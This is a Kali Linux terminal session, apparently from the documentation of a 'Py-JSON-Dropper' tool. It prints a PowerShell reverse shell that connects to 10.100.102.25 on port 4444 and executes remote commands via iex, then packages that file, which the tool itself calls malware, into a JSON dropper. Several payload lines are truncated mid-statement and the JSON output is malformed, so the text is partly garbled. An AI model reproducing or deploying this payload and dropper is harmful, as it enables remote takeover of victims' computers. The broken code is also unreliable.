 ┌──(root㉿kali)-[/home/kali/Downloads/Py-JSON-Dropper]
└─# cat shell.ps1
$client = New-Object System.Net.Sockets.TCPClient('10.100.102.25',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while((
SCIIEncoding).GetString($bytes,0, $i);$sendback = (iex ". { $data } 2>&1" | Out-String ); $sendback2 = $sendback + 'PS ' + (pwd).Path + '> '
ength);$stream.Flush()};$client.Close()
┌──(root㉿kali)-[/home/kali/Downloads/Py-JSON-Dropper]
└─# python3 create_json.py
Enter the malware file path[for exit press no]:shell.ps1
Enter the malware file path[for exit press no]:no
Choose a name to the file: malware
Done! You can see the json format in malware.json
┌──(root㉿kali)-[/home/kali/Downloads/Py-JSON-Dropper]
└─# cat malware.json
{
"shell": {
"body":
"fullName": "shell.ps1"
}
}